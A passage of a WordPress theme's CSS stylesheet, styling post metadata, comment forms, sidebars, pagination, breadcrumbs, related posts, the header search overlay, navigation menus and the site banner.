   background-image: -o-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   display: inline;
   background-size: 0 4px;
   background-position: bottom left;
   background-repeat: no-repeat;
   -webkit-transition: background-size 0.35s ease;
   -moz-transition: background-size 0.35s ease;
   transition: background-size 0.35s ease;
}

.entry-header .entry-title a:hover {
   background-size: 100% 4px;
   text-decoration: none;
}

.entry-meta > span + span {
   margin-left: 10px;
}

span.category {
   font-size: 0.7em;
   letter-spacing: 1.3px;
   text-transform: uppercase;
   line-height: 1.31;
   font-family: var(--st-primary-font);
   font-weight: normal;
  display: flex;
   flex-wrap: wrap;
   align-items: center;
   justify-content: center;
}

span.category a {
   display: inline-block;
   position: relative;
  color: rgba(var(--st-black-color-rgb), 0.6);
}

span.category a:hover {
  color: rgba(var(--st-black-color-rgb), 0.75);
}

span.category a:not(:last-child)::after {
   content: "";
   display: inline-block;
   background: rgba(var(--st-black-color-rgb), 0.1);
   width: 4px;
   height: 4px;
   border-radius: 100%;
   margin-left: 10px;
   margin-right: 10px;
   position: relative;
   top: -2px;
}

span.posted-on {
   display: inline-block;
   font-size: 0.7em;
   font-weight: normal;
   letter-spacing: 1.3px;
   line-height: 1.31;
   text-transform: uppercase;
   color: rgba(var(--st-black-color-rgb), 0.6);
}

span.posted-on a {
   display: inline-block;
   color: rgba(var(--st-black-color-rgb), 0.6);
}

span.posted-on a:hover {
  color: rgba(var(--st-black-color-rgb), 0.75);
}

span.byline {
   display: inline-block;
   color: rgba(var(--st-black-color-rgb), 0.6);
   font-size: 0.7em;
   letter-spacing: 1.3px;
   font-weight: 400;
   text-transform: uppercase;
   line-height: 1.31;
}

span.byline a {
   display: inline-block;
   color: rgba(var(--st-black-color-rgb), 0.6);
   font-weight: 700;
}

span.byline a:hover {
   color: rgba(var(--st-black-color-rgb), 0.75);
}

.widget .widget-title {
   margin-top: 0;
   margin-bottom: 20px;
   font-family: var(--st-secondary-font);
   color: var(--st-heading-color);
   font-size: 1em;
   font-weight: 500;
}

.widget:not(.widget_block) ul {
   margin: 0;
   padding: 0;
   list-style: none;
}

.widget:not(.widget_block) ul li {
  display: block;
   font-size: 0.8em;
   line-height: 1.5;
   font-weight: 400;
   color: rgba(var(--st-black-color-rgb), 0.8);
   margin-bottom: 15px;
}

.widget:not(.widget_block) ul li:last-child {
   margin-bottom: 0;
}

.widget ul li a {
  display: inline-block;
   color: var(--st-body-color);
}

.widget ul li a:hover {
  color: var(--st-black-color);
}

.social-list {
   margin: 0;
   padding: 0;
   list-style: none;
   display: flex;
   flex-wrap: wrap;
   align-items: center;
}

.social-list li {
   margin: 6px;
   font-size: 0.85em;
}

.site-content .page-header {
   text-align: center;
   margin-top: 80px;
}

.page-header .sub-title {
   margin-bottom: 15px;
   display: block;
   font-family: var(--st-primary-font);
   font-weight: 700;
   font-size: 0.65em;
   text-transform: uppercase;
   letter-spacing: 1px;
   color: rgba(var(--st-black-color-rgb), 0.5);
}

.page-header .page-title {
   margin-top: 0;
   margin-bottom: 0;
   font-family: var(--st-secondary-font);
   font-weight: 600;
   font-size: 2.4em;
   line-height: 1.25;
   color: var(--st-heading-color);
}

.page-header .post-count {
   display: block;
   margin-top: 15px;
   font-family: var(--st-primary-font);
   font-weight: 700;
   font-size: 0.65em;
   text-transform: uppercase;
   letter-spacing: 1px;
   color: rgba(var(--st-black-color-rgb), 0.5);
}

hr {
   margin: 0 auto 4em;
   display: table;
   /* clear: both; */
   background: rgba(var(--st-black-color-rgb), 0.3);
   width: 4px;
   height: 4px;
   border-radius: 0;
   box-shadow: -40px 0 rgba(var(--st-black-color-rgb), 0.3), 40px 0 rgba(var(--st-black-color-rgb), 0.3);
}

span.post-tags {
   display: block;
}

span.post-tags a {
   display: inline-block;
   background: var(--st-primary-color);
   color: var(--st-heading-color);
   font-size: 0.7em;
   font-weight: 500;
   line-height: 1.25;
  text-decoration: none;
   letter-spacing: 0.5px;
   padding: 8px 12px;
   margin-right: 0;
   margin-bottom: 8px;
}

span.post-tags a:hover {
  background: var(--st-heading-color);
  color: var(--st-white-color);
}

span.edit-link {
   display: block;
   width: 100%;
}

span.edit-link a.post-edit-link {
   display: inline-block;
   background: var(--st-black-color);
   color: var(--st-white-color);
   border: 1px solid var(--st-black-color);
   font-size: 0.7em;
   text-transform: uppercase;
   letter-spacing: 0.5px;
   line-height: 1.3;
   padding: 5px 15px;
   text-decoration: none;
}

span.edit-link a.post-edit-link:hover {
   background: var(--st-white-color);
   color: var(--st-black-color);
}

.wpcf7 form label {
   font-size: 0;
   display: block;
   margin-bottom: 0;
   line-height: 1.25;
   font-weight: 500;
   color: var(--st-heading-color);
}

.wpcf7 form label > span {
   font-size: initial;
}

.wpcf7 form label input, 
.wpcf7 form label textarea {
   font-size: 1em;
}

.wpcf7 form label textarea {
   height: 130px;
}

/*======================= 
COMMENTS AREA 
=======================*/
.comments-area {
  margin-top: 80px;
  margin-bottom: 80px;
}

.comments-area .container {
   max-width: 730px;
}

.comments-area .comment-reply-title, 
.comments-area .comments-title {
  font-size: 1.5em;
   margin-top: 0;
   margin-bottom: 40px;
   font-weight: 400;
   line-height: 1.25;
}

.comments-area ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-area .comment-list {
   margin-bottom: 80px;
}

.comments-area ol li {
   margin: 0;
}

.comments-area ol li article {
  margin-bottom: 40px;
   position: relative;
}

.comments-area ol li:last-child > article {
   margin-bottom: 0;
}

.comment-body + .comment-respond {
   margin-top: 40px;
}

.comments-area ol li .comment-meta {
  position: relative;
   padding-left: 70px;
}

.comments-area ol li .comment-author img {
  position: absolute;
   top: 0;
   left: 0;
   width: 50px;
   height: 50px;
   border-radius: 100%;
   object-fit: cover;
}

.comments-area ol li article .fn {
  color: var(--st-heading-color);
   font-size: 0.8em;
   text-transform: capitalize;
   font-weight: 700;
   line-height: 1.5;
   display: block;
}

.comments-area ol li .comment-author a {
  color: var(--st-heading-color);
}

.comments-area ol li .comment-author a:hover {
  color: var(--st-black-color);
}

.comments-area ol li article .says {
  display: none;
}

.comment-list .comment-metadata {
  line-height: 1.25;
}

.comments-area ol li .comment-metadata a {
  font-size: 0.7em;
   color: rgba(var(--st-black-color-rgb), 0.6);
   display: inline-block;
   line-height: 1.25;
   letter-spacing: 1.3px;
}

.comments-area ol li .comment-metadata a:hover {
  color: var(--st-black-color);
  text-decoration: underline;
}

.comments-area ol li article .comment-content {
  font-size: 0.8em;
   line-height: 1.48;
   padding-left: 70px;
}

.comments-area ol li .comment-content p {
  margin-top: 15px;
   margin-bottom: 0;
}

.comments-area ol li article .reply {
  font-size: 0.7em;
   font-weight: 700;
   text-transform: uppercase;
   letter-spacing: 1.3px;
   margin-top: 0;
   position: absolute;
   top: 12px;
   right: 0;
}

.comments-area ol li article .reply .comment-reply-link {
  color: var(--st-heading-color);
   display: inline-block;
   border-bottom: 2px solid #F5EDE6;
  text-decoration: none;
}

.comments-area ol li article .reply a:hover {
  border-bottom-color: var(--st-heading-color);
}

.comments-area ol li article .comment-awaiting-moderation {
  margin-top: 0;
  font-size: 0.7em;
  color: red;
  margin-bottom: 0;
  font-style: italic;
}

.comments-area ol li.bypostauthor > article {
  border-top: 3px solid var(--st-primary-color);
  padding: 20px 0 0;
}

.comments-area ol li.bypostauthor > article img {
  top: 20px;
}

.comments-area ol li.bypostauthor > article .reply {
  top: 32px;
}

.comments-area ol.children {
  margin-left: 0;
   border-left: 1px solid rgba(var(--st-black-color-rgb), 0.1);
   margin-bottom: 40px;
}

.comments-area ol.children li {
   padding-left: 22px;
   position: relative;
}

.comments-area ol.children li::before {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.1);
   position: absolute;
   top: 25px;
   left: 0;
   width: 16px;
   height: 1px;
}

.comments-area ol.children li article {
   background: rgba(var(--st-black-color-rgb), 0.02);
   padding: 16px;
   margin-bottom: 16px;
}

.comments-area ol.children li article .reply {
   top: 28px;
   right: 16px;
}

.comment-respond .comment-reply-title {
   margin-bottom: 25px;
   font-weight: 700;
   display: block;
   font-size: 1em;
   line-height: 1.3;
}

.comments-area .comment-reply-title small {
   padding-left: 10px;
   font-size: 100%;
   display: inline-block;
   line-height: 0;
   vertical-align: middle;
}

.comments-area .comment-reply-title small a {
   display: inline-block;
   font-weight: 500;
   font-size: 0.45em;
   font-family: var(--st-primary-font);
   text-transform: uppercase;
   letter-spacing: 1px;
   background: var(--st-body-color);
   color: var(--st-white-color);
   padding: 10px 20px;
   line-height: 1.5;
   text-decoration: none;
}

.comments-area .comment-reply-title small a:hover {
  background: var(--st-black-color);
}

.comments-area form p {
  margin-top: 0;
  margin-bottom: 30px;
  position: relative;
}

.comments-area form p.comment-notes {
   font-size: 0.85em;
}

.comments-area form p.comment-form-author, 
.comments-area form p.comment-form-email, 
.comments-area form p.comment-form-url {
  float: left;
  vertical-align: top;
  width: 31.33%;
  margin-right: 3%;
}

.logged-in-as a {
   color: var(--st-body-color);
   font-size: 0.9em;
}

.logged-in-as a:hover {
   color: var(--st-black-color);
}

.comments-area form p.comment-form-url {
  margin-right: 0;
}

.comments-area form p.form-submit {
  margin-bottom: 0;
}

.comments-area form label:not([for="wp-comment-cookies-consent"]) {
  font-size: 0.8em;
   color: rgba(var(--st-black-color-rgb), 0.5);
   display: block;
   margin-bottom: 0;
   line-height: 1.25;
   position: absolute;
   top: 50%;
   left: 4px;
   transform: translateY(-50%);
  -webkit-transition: all ease 0.35s;
   -moz-transition: all ease 0.35s;
   transition: all ease 0.35s;
}

.comment-respond span.required {
   color: #ED4C78;
}

.comments-area form p.focused label:not([for="wp-comment-cookies-consent"]) {
  top: 0;
  transform: none;
}

.comments-area form p input[type="text"], 
.comments-area form p input[type="email"], 
.comments-area form p input[type="url"], 
.comments-area form p textarea {
  font-size: 0.8em;
   border-width: 0 0 1px;
   border-bottom-color: rgba(var(--st-black-color-rgb), 0.2);
   padding: 20px 4px 10px 4px;
   height: 50px;
   display: block;
}

.comments-area form p textarea {
   resize: none;
   height: 100px;
}

.comments-area form p.comment-form-cookies-consent {
  position: relative;
  display: table;
  clear: both;
}

.comments-area form input#wp-comment-cookies-consent {
  position: absolute;
  top: 8px;
  left: 0;
  opacity: 0;
}

.comments-area form label[for="wp-comment-cookies-consent"] {
  padding-left: 25px;
   cursor: pointer;
   font-size: 0.7em;
   color: rgba(var(--st-black-color-rgb), 0.6);
   line-height: 1.5;
   display: block;
   position: relative;
}

.comments-area form label[for="wp-comment-cookies-consent"]:hover {
  color: var(--st-black-color);
  text-decoration: underline;
}

.comments-area form label[for="wp-comment-cookies-consent"]::before {
   content: "";
   background-color: var(--st-white-color);
   background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z"></path></svg>');
   background-repeat: no-repeat;
   background-position: center;
   background-size: 0;
   border: 1px solid rgba(var(--st-black-color-rgb), 0.6);
   width: 16px;
   height: 16px;
   position: absolute;
   top: 2px;
   left: 0;
}

.comments-area form input[type="checkbox"]:checked + label[for="wp-comment-cookies-consent"]::before {
  background-color: var(--st-black-color);
  background-size: 12px;
}

/*===========================
SIDEBARS
==========================*/
.content-area, .widget-area {
  margin-top: 80px;
  margin-bottom: 80px;
}

.rightsidebar .content-area {
  float: left;
  width: calc(100% - 300px);
  padding-right: 60px;
}

.rightsidebar .widget-area {
  width: 300px;
  float: right;
}

.leftsidebar .content-area {
  float: right;
  width: calc(100% - 300px);
  padding-left: 60px;
}

.leftsidebar .widget-area {
  width: 300px;
  float: left;
}

.fullwidth-centered .content-area {
  max-width: 860px;
  margin-left: auto;
  margin-right: auto;
}

/*========================
PAGINATION
========================*/
.pagination .nav-links {
   text-align: center;
}

.pagination .page-numbers {
   display: inline-block;
   width: 2.25em;
   height: 2.25em;
   line-height: 2.1;
   text-align: center;
   border: 1.5px solid transparent;
   margin: 4px;
   font-size: 0.8em;
   color: rgba(var(--st-black-color-rgb), 0.6);
   font-weight: 400;
   text-decoration: none;
   letter-spacing: 0.75px;
}

.pagination .page-numbers:hover, 
.pagination .page-numbers.current {
  border-color: rgba(var(--st-black-color-rgb), 0.6);
   color: var(--st-heading-color);
   font-weight: 500;
}

.pagination .page-numbers.prev {
   float: left;
   margin-left: 0;
   width: auto;
  border-color: transparent;
   color: rgba(var(--st-black-color-rgb), 0.6);
   font-weight: 400;
}

.pagination .page-numbers.next {
   float: right;
   margin-right: 0;
   width: auto;
  border-color: transparent;
   color: rgba(var(--st-black-color-rgb), 0.6);
   font-weight: 400;
}

.pagination .page-numbers.dots {
   border-color: transparent;
   color: rgba(var(--st-black-color-rgb), 0.6);
   font-weight: 400;
}

/*========================
GO TO TOP
========================*/
.goto-top {
   border: 2px solid rgba(var(--st-white-color-rgb), 0.5);
   background: rgba(var(--st-black-color-rgb), 0.7);
   position: fixed;
   bottom: 60px;
   right: -40px;
   padding: 0;
   width: 48px;
   height: 48px;
   min-height: auto;
   line-height: 48px;
   color: var(--st-white-color);
   font-size: 0.8em;
   text-transform: uppercase;
   text-align: center;
   z-index: 998;
   visibility: hidden;
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
   -webkit-backdrop-filter: saturate(180%) blur(20px);
   -moz-backdrop-filter: saturate(180%) blur(20px);
   backdrop-filter: saturate(180%) blur(20px);
   -webkit-transition: all ease 0.35s;
   -moz-transition: all ease 0.35s;
   transition: all ease 0.35s;
}

.goto-top:hover {
  background: var(--st-heading-color);
  color: var(--st-white-color);
  border-color: var(--st-white-color);
}

.goto-top.active {
  visibility: visible;
  right: 15px;
}

/*========================
BREADCRUMBS
========================*/
.breadcrumb-wrapper {
  font-size: 0.65em;
   padding: 8px 0;
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.05);
   position: relative;
   z-index: 9;
}

.breadcrumb-wrapper a {
  color: var(--st-body-color);
  text-decoration: none;
}

.breadcrumb-wrapper a:hover {
  color: rgba(var(--st-black-color-rgb), 0.5);
}

.breadcrumb-wrapper .current a {
  color: rgba(var(--st-black-color-rgb), 0.5);
   text-decoration: none;
   pointer-events: none;
}

.breadcrumb-wrapper .separator {
  display: inline-block;
   margin: 0 10px;
   position: relative;
   width: 4px;
   height: 4px;
   top: -2px;
}

.breadcrumb-wrapper .separator::before {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.1);
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   right: 0;
   left: 0;
   bottom: 0;
   margin: auto;
   border-radius: 100%;
}

/*========================
RELATED POST
========================*/
.related-posts {
  background: #FBF6F2;
   padding: 80px 0;
   text-align: center;
}

.related-posts .related-title {
  margin-top: 0;
   margin-bottom: 30px;
   font-size: 1.85em;
   font-weight: 400;
   line-height: 1.25;
   font-family: var(--st-secondary-font);
}

.related-posts .related-post-wrap {
   display: flex;
   flex-wrap: wrap;
   margin-left: -30px;
   margin-right: -30px;
}

.related-posts article {
  margin: 30px 0 0;
   width: 33.33%;
   padding-left: 30px;
   padding-right: 30px;
}

.related-posts article .post-thumbnail {
   margin: 0;
   overflow: hidden;
   height: 0;
   padding-top: 130.545%;
   position: relative;
}

.related-posts.normal-corner article .post-thumbnail {
   border-top-left-radius: 0;
   border-top-right-radius: 0;
}

.related-posts article .post-thumbnail .svg-holder {
   position: static;
}

.related-posts article .post-thumbnail img, 
.related-posts article .post-thumbnail svg.fallback-svg {
   width: 100%;
   height: 100%;
   object-fit: cover;
   position: absolute;
   top: 0;
   left: 0;
}

.related-posts article .entry-header {
   padding: 27px 0 0;
}

.related-posts article span.category {
   margin-bottom: 5px;
}

.related-posts article .entry-title {
  margin-top: 0;
   margin-bottom: 0;
   font-size: 1.25em;
   font-weight: 400;
   line-height: 1.48;
}

.related-posts article .entry-title a {
  color: var(--st-heading-color);
  text-decoration: none;
}

.related-posts article .entry-title a:hover {
  color: var(--st-black-color);
}

.related-posts article .entry-header .entry-meta {
  margin-top: 5px;
   line-height: 1;
}

/*==================================
TOP HEADER
==================================*/
body.search-active {
  overflow: hidden;
}

.site-header {
  border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.05);
}

body:not(.search-active) .site-header {
   background: rgba(var(--st-white-color-rgb), 0.6);
}

.top-header {
   padding: 4px 0;
   background: var(--st-heading-color);
}

.top-header .container {
   display: flex;
   flex-wrap: wrap;
   align-items: center;
}

.top-header .header-left {
   flex: 1;
}

.header-social ul {
   margin: 0;
   padding: 0;
   list-style: none;
}

.header-social li {
   display: inline-block;
   margin-right: 10px;
  margin-bottom: 0;
   font-size: 0.8em;
}

.header-social li a {
   display: inline-block;
   padding: 4px;
   line-height: 1;
   color: rgba(var(--st-white-color-rgb), 0.8);
}

.header-social li a:hover {
   color: var(--st-primary-color);
}

.header-social li a .social-name {
   display: none;
}

.site-header .header-social .widget {
   margin: 0;
}

.site-header .header-social .widget ul li a {
   color: currentColor;
   text-align: center;
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
}

.site-header .header-social .widget ul.is-style-default li a {
   width: 30px;
   height: 30px;
   padding: 0;
}

.site-header .header-social .widget ul.is-style-logos-only li {
   padding: 0;
   margin: 0;
}

.top-header .header-right {
   display: flex;
   flex-wrap: wrap;
   align-items: center;
}

.site-header.layout-one .top-header .header-right {
   flex: 1;
   justify-content: flex-end;
}

.header-search {
   width: 20px;
   height: 20px;
   line-height: 20px;
   margin: 0 12px;
}

.header-search .search-toggle {
   background: none;
   border: none;
   padding: 0;
   min-height: auto;
   text-align: center;
}

.header-search .search-toggle:hover path {
   opacity: 1;
   stroke: var(--st-primary-color);
}

.header-search .header-search-wrap {
   position: fixed;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background: var(--st-white-color);
   z-index: 999;
   display: none;
}

.header-search .header-search-wrap-inner {
  display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
  width: 100%;
   height: 100%;
}

.header-search .header-search-wrap .close {
   position: absolute;
   top: 4%;
   right: 2%;
   background: none;
   border: none;
   padding: 0;
   min-height: auto;
   width: 30px;
   height: 30px;
   border-radius: 100%;
}

.header-search .header-search-wrap .close::before, 
.header-search .header-search-wrap .close::after {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.5);
   width: 15px;
   height: 2px;
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   margin: auto;
   -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  transform: rotate(45deg);
}

.header-search .header-search-wrap .close::after {
   -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.header-search .header-search-wrap .close:hover {
  background: var(--st-black-color);
}

.header-search .header-search-wrap .close:hover::before, 
.header-search .header-search-wrap .close:hover::after {
  background: var(--st-white-color);
}

.header-search-wrap .search-form {
   max-width: 800px;
   width: 100%;
   display: flex;
   flex-wrap: wrap;
}

.header-search-wrap .search-form label {
   flex: 1;
  padding-right: 24px;
}

.header-search-wrap .search-form .search-field {
   min-height: auto;
   height: 64px;
   background: none;
   border: none;
   font-size: 1.3em;
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.5);
   padding: 0;
  font-size: 1.2em;
   font-weight: 400;
}

.header-search-wrap .search-form .search-submit {
  flex: inherit;
   border: none;
   background: var(--st-heading-color);
   border: 1px solid var(--st-heading-color);
   padding: 10px 20px;
   min-height: auto;
   height: 64px;
   color: var(--st-white-color);
   min-width: 125px;
   text-transform: none;
   font-weight: 500;
   font-family: var(--st-primary-font);
   letter-spacing: 0;
}

.header-search-wrap .search-form .search-submit:hover {
  background: none;
  color: var(--st-heading-color);
}

.header-search-wrap .popular-search-cat {
   max-width: 800px;
   margin-top: 56px;
   text-align: center;
}

.popular-search-cat .popular-search-cat-title {
  display: block;
  margin-bottom: 10px;
   font-family: var(--st-primary-font);
   font-weight: 700;
   font-size: 0.65em;
   text-transform: uppercase;
   letter-spacing: 1px;
   color: rgba(var(--st-black-color-rgb), 0.5);
}

.popular-search-cat ul {
   margin: 0;
   padding: 0;
   list-style: none;
   display: flex;
   flex-wrap: wrap;
   justify-content: center;
}

.popular-search-cat ul li {
   margin-bottom: 0;
   position: relative;
   font-family: var(--st-secondary-font);
   font-size: 1.8em;
   line-height: 1.25;
   margin-top: 5px;
   padding: 0 15px;
}

.popular-search-cat ul li:not(:last-child)::after {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.1);
   width: 8px;
   height: 8px;
   border-radius: 100%;
   position: absolute;
   top: 20px;
   right: -3px;
}

.popular-search-cat ul li a {
  padding-bottom: 10px;
   display: inline-block;
   color: var(--st-heading-color);
   text-decoration: none;
}

.site-header.layout-one .top-header .popular-search-cat ul li a {
   color: var(--st-heading-color);
}

.popular-search-cat ul li a:hover, 
.site-header.layout-one .top-header .popular-search-cat ul li a:hover {
  color: rgba(var(--st-black-color-rgb), 0.6);
}

.popular-search-cat ul li.active a {
  color: rgba(var(--st-black-color-rgb), 0.6);
  border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.6);
}

.header-woo-user {
   margin: 0 12px;
   width: 20px;
   height: 20px;
   line-height: 20px;
   text-align: center;
}

.header-woo-user a {
   display: inline-block;
   text-align: center;
  text-decoration: none;
}

.header-woo-user a:hover path {
   opacity: 1;
   stroke: var(--st-primary-color);
}

.header-woo-cart {
   margin: 0 12px;
}

.header-woo-cart .woo-cart {
   min-width: 20px;
   height: 20px;
   text-align: center;
   line-height: 1;
   display: flex;
   flex-wrap: wrap;
   align-items: center;
  text-decoration: none;
}

.header-woo-cart .woo-cart:hover path {
   opacity: 1;
   stroke: var(--st-primary-color);
}

.header-woo-cart .cart-count {
   display: inline-block;
   font-size: 0.8em;
   padding-left: 8px;
   color: rgba(var(--st-white-color-rgb), 0.8);
}

.header-woo-cart .woo-cart:hover .cart-count {
   color: var(--st-primary-color);
}

.header-btn {
   margin-left: 12px;
   margin-right: 0;
}

.header-btn .btn {
   background: var(--st-primary-color);
   border: 1px solid var(--st-primary-color);
   text-decoration: none;
   min-height: 36px;
   min-width: 72px;
   text-align: center;
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
   padding: 5px 15px;
   color: var(--st-heading-color);
   font-size: 0.8em;
   font-weight: 500;
   line-height: 1;
}

.header-btn .btn:hover {
  background: none;
  color: var(--st-heading-color);
  border-color: var(--st-heading-color);
}

.site-header.layout-one .header-btn .btn:hover {
   color: var(--st-white-color);
   border-color: var(--st-white-color);
}

.site-header.layout-one .mid-header .container {
   display: flex;
   flex-wrap: wrap;
   align-items: center;
  justify-content: center;
}

.site-header.layout-one .mid-header .container > .site-branding {
   flex: initial;
   text-align: center;
   padding: 20px;
}

.site-header.layout-one .main-navigation, 
.site-header.layout-one .secondary-navigation {
   flex: 1;
}

.site-header.layout-one .main-navigation ul.menu, 
.site-header.layout-one .secondary-navigation ul.menu {
   justify-content: flex-start;
}

/*=================================
MAIN NAVIGATION
==================================*/
.main-navigation .toggle-button {
   display: none;
}

.main-navigation ul, 
.secondary-navigation ul {
   margin: 0;
   padding: 0;
   list-style: none;
}

.main-navigation ul.menu, 
.secondary-navigation ul.menu {
   display: flex;
   flex-wrap: wrap;
   justify-content: center;
  align-items: center;
}

.main-navigation ul.menu li, 
.secondary-navigation ul.menu li {
   font-size: 0.8em;
   display: inline-block;
   margin: 0;
   position: relative;
   line-height: 1.5625;
}

.main-navigation ul.menu li a, 
.secondary-navigation ul.menu li a {
   display: inline-block;
   color: var(--st-heading-color);
   padding: 20px;
   text-decoration: none;
}

.main-navigation ul.menu li:hover > a, 
.main-navigation ul.menu li a:hover, 
.main-navigation ul.menu li.current-menu-item > a, 
.main-navigation ul.menu li.current-page-item > a, 
.main-navigation ul.menu li.current-menu-ancestor > a, 
.main-navigation ul.menu li.current-page-ancestor > a, 
.secondary-navigation ul.menu li:hover > a, 
.secondary-navigation ul.menu li a:hover, 
.secondary-navigation ul.menu li.current-menu-item > a, 
.secondary-navigation ul.menu li.current-page-item > a, 
.secondary-navigation ul.menu li.current-menu-ancestor > a, 
.secondary-navigation ul.menu li.current-page-ancestor > a {
   color: rgba(var(--st-black-color-rgb), 0.6);
}

.main-navigation ul li ul.sub-menu, 
.secondary-navigation ul li ul.sub-menu {
   position: absolute;
   top: calc(100% + 20px);
   left: 0;
   background: var(--st-white-color);
   width: 220px;
   opacity: 0;
   clip: rect(1px, 1px, 1px, 1px);
   z-index: 99;
   box-shadow: 0 10px 15px rgba(var(--st-black-color-rgb), 0.1);
   -webkit-transition: all ease 0.3s;
   -moz-transition: all ease 0.3s;
   transition: all ease 0.3s;
}

.main-navigation ul li:hover > ul.sub-menu, 
.main-navigation ul li.focus > ul.sub-menu, 
.secondary-navigation ul li:hover > ul.sub-menu, 
.secondary-navigation ul li.focus > ul.sub-menu {
  top: 100%;
  opacity: 1;
  clip: inherit;
}

.main-navigation ul li ul.sub-menu ul.sub-menu, 
.secondary-navigation ul li ul.sub-menu ul.sub-menu {
   top: 20px;
   left: 100%;
}

.main-navigation ul li ul.sub-menu li:hover > ul.sub-menu, 
.secondary-navigation ul li ul.sub-menu li:hover > ul.sub-menu {
  top: 0;
}

.main-navigation .menu > li > .push-left, 
.secondary-navigation .menu > li > .push-left {
  left: auto;
  right: 0;
}

.main-navigation .menu > li > .sub-menu .push-left, 
.main-navigation .menu > li > .sub-menu .push-left .sub-menu, 
.secondary-navigation .menu > li > .sub-menu .push-left, 
.secondary-navigation .menu > li > .sub-menu .push-left .sub-menu {
  left: auto;
  right: 100%;
}

.main-navigation ul li ul.sub-menu li, 
.secondary-navigation ul li ul.sub-menu li {
   font-size: 1em;
   display: block;
}

.main-navigation ul li ul.sub-menu li a, 
.secondary-navigation ul li ul.sub-menu li a {
   padding-top: 15px;
   padding-bottom: 15px;
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.1);
   display: block;
}

.main-navigation ul ul.sub-menu li:hover > a, 
.main-navigation ul ul.sub-menu li a:hover, 
.main-navigation ul ul.sub-menu li.current-menu-item > a, 
.main-navigation ul ul.sub-menu li.current-page-item > a, 
.main-navigation ul ul.sub-menu li.current-menu-ancestor > a, 
.main-navigation ul ul.sub-menu li.current-page-ancestor > a, 
.secondary-navigation ul ul.sub-menu li:hover > a, 
.secondary-navigation ul ul.sub-menu li a:hover, 
.secondary-navigation ul ul.sub-menu li.current-menu-item > a, 
.secondary-navigation ul ul.sub-menu li.current-page-item > a, 
.secondary-navigation ul ul.sub-menu li.current-menu-ancestor > a, 
.secondary-navigation ul ul.sub-menu li.current-page-ancestor > a {
   background: rgba(var(--st-black-color-rgb), 0.03);
   color: var(--st-heading-color);
}

.main-navigation .menu > li > .push-left, 
.secondary-navigation .menu > li > .push-left {
  left: auto;
  right: 0;
}
 
.main-navigation .menu > li > .sub-menu .push-left, 
.main-navigation .menu > li > .sub-menu .push-left .sub-menu, 
.secondary-navigation .menu > li > .sub-menu .push-left, 
.secondary-navigation .menu > li > .sub-menu .push-left .sub-menu {
  left: auto;
  right: 100%;
}

.main-navigation .site-branding {
   text-align: center;
   padding: 37px 20px;
}

.site-branding .site-logo {
   display: inline-block;
}

:root .site-branding {
   --st-siteTitle-fontSize: 20px;
   --st-logo-height: 36px;
}

.site-branding {
   font-size: var(--st-siteTitle-fontSize);
}

/* .site-branding .custom-logo-link {
   width: var(--st-logo-width);
   line-height: 0;
} */

.site-branding .custom-logo-link img {
   width: auto;
   height: var(--st-logo-height);
   vertical-align: middle;
}

.site-branding .custom-logo-link.second-logo {
   display: none;
}

.site-branding > a + .site-title {
   margin-top: 10px;
}

.site-branding .site-title {
   margin-top: 0;
   margin-bottom: 0;
   font-size: 1.8em;
   line-height: 1;
   font-family: var(--st-secondary-font);
   font-weight: normal;
}

.site-branding .site-title a {
   color: var(--st-heading-color);
   text-decoration: none;
}

.site-branding .site-description {
   margin-top: 0;
   margin-bottom: 0;
   font-size: 0.7em;
   color: rgba(var(--st-black-color-rgb), 0.7);
}

body::before {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.9);
   position: fixed;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   z-index: 9999;
   visibility: hidden;
   opacity: 0;
   transition: all ease-in-out 0.35s;
}

body.showing-main-menu-modal::before {
   visibility: visible;
   opacity: 1;
   width: calc(100% - 320px);
}

/*===================================
SITE BANNER
===================================*/
.banner-item {
   position: relative;
}

.wp-custom-header {
   position: relative;
   height: 0;
   overflow: hidden;
   padding-top: 56.25%;
}

.wp-custom-header::before {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.01);
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   z-index: 1;
}

.wp-custom-header img {
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   object-fit: cover;
}

.wp-custom-header iframe, 
.wp-custom-header video {
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
}

.wp-custom-header button.wp-custom-header-video-button {
   position: absolute;
   bottom: 20px;
   right: 20px;
   z-index: 3;
   width: 40px;
   height: 40px;
   min-height: auto;
   padding: 0;
   font-size: 0;
   border: none;
   border-radius: 100%;
   background-color: rgba(var(--st-white-color-rgb), 0.5);
